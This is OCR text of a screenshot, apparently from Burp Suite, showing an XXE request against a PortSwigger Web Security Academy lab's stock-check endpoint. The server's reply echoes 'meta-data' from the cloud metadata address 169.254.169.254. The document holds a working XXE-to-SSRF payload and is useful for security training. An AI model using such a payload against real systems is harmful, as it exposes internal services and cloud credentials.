 Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/1.1
2 Host: 0a09004c036363c7c45db0ef008b0082.web-security-academy.net
3 Cookie: session=gY3RjxxreudhvTSBDtyPpAL6u9mF6XOD
4 Content-Length: 194
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 33
6
7 "Invalid product ID:
8 meta-data
9 "